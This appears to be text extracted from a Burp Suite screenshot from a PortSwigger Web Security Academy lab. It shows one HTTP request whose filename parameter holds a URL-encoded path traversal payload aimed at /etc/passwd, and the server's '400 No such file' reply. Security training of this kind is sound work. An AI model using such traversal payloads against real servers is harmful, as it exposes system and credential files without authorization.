 Request
Pretty Raw Hex
\n
1 GET /image?filename=%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%65%74%63%2f%70%61%73%73%77%64%20HTTP/2
2 Host: 0aae00b30407a89f80f230c700be0044.web-security-academy.net
3 Content-Length: 0
4 Cookie: session=pnoB5B4QLF95f5iuyFTj4mP4dFlqp59t
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
6 Accept: image/avif,image/webp,*/*
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer: https://0aae00b30407a89f80f230c700be0044.web-security-academy.net/
10 Sec-Fetch-Dest: image
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Site: same-origin
13 Priority: u=4
14 Te: trailers
15
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"